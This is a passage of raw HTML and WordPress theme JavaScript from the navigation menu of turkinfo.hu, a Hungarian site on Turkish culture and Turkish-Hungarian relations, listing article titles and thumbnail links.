src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-218x150.webp 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/Galata-Tower-1024x683-1-100x70.webp 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett\/parbeszed\/\"  rel=\"bookmark\" title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2831";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "708";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/kayseri-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kayseri-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">KAYSER\u0130 | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bolu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bolu-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BOLU | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/samsun-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/samsun-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">SAMSUN | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/bursa-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bursa-hic-boyle-gormediniz\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z\">BURSA | H\u0130\u00c7 B\u00d6YLE G\u00d6RMED\u0130N\u0130Z<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, 